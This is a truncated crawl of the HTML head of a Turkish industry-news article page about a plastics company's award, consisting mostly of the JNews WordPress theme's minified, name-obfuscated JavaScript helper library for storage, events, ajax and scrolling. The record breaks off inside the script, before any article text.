

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanathaberleri.net/bordo-plastik-ve-mustafa-karadeniz-basarisini-aldigi-odulle-taclandirdi-h453.html
body_size: 22199
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://sanathaberleri.net/xmlrpc.php" />
	<style>
	.jeg_mobile_logo img {max-height: 60px!important;  }
		.site-title { width: 260px!important;}
 	</style>
	<meta name="google-site-verification" content="HtbphTtcJJ57iF2CQgaOZdp-JoQG0kAGC6p-BmlW29E" />
    			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 